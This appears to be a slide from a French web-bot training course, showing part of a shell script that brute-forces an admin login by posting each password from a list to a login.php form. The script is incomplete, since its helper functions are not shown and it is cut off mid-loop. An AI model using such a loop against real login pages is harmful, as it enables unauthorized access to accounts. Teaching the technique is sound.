

# Le brute force (2’)
#Main
while read pass
do
 connexion
 echo "Test for $pass..."
 data="login=admin&mp=$pass&submit=connexion"
 size=${#data}
 sendPost "/Formation/BotWeb/login.php"
 send "Content-Length: $size"
 send "Content-Type: application/x-www-form-urlencoded"
 send ""
 send "$data"
suite